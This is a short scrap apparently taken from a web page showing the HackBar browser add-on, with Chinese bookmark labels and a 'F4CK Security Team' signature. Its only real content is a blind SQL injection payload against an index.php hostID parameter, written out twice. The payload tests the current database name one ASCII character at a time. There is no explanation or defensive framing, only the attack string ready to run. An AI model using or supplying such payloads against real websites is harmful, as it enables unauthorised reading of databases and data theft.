 index.php?hostID=2 and (select 101)=(ascii(mid((select database()),1,1)))
访问最多 新手上路 建议网站 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL
http:// index.php?hostID=2 and (select 101)=(ascii(mid((select database()),1,1)))
Split URL
Execute
Enable Post data Enable Referrer
F4CK
Security Team